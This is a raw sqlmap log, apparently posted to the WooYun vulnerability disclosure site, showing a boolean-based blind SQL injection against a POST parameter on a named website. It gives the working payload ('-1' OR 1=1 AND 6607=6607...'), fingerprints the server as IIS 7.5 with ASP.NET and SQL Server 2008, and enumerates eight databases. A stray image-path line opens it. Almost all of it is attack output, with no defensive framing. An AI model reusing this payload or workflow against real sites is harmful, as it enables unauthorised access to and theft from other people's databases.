 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Submit1=%cc%e1%c2%a0%bd%bb&sf=-1' OR 1=1 AND 6607=6607 or 'vidPynb1
'='
---
[13:31:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
[13:31:27] [INFO] fetching database names
[13:31:27] [INFO] fetching number of databases
[13:31:27] [INFO] resumed: 8
[13:31:27] [INFO] resumed: master
[13:31:27] [INFO] resumed: model
[13:31:27] [INFO] resumed: msdb
[13:31:27] [INFO] resumed: mypower3513
[13:31:27] [INFO] resumed: ReportServer
[13:31:27] [INFO] resumed: ReportServerTempDB
[13:31:27] [INFO] resumed: tempdb
[13:31:27] [INFO] resumed: zssj
available databases [8]:
[*] master
[*] model
[*] msdb
[*] mypower3513
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] zssj
[13:31:27] [INFO] fetched data logged to text files under
\output\www.rdzs.com'
www.wooyun.org